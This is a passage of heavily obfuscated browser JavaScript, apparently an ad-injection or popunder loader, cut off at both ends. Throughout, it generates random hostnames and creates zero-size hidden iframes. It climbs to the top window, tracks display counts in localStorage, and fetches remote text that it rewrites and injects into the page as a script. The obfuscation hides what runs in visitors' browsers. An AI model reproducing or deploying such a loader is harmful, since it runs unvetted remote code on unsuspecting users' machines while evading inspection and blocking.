t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new 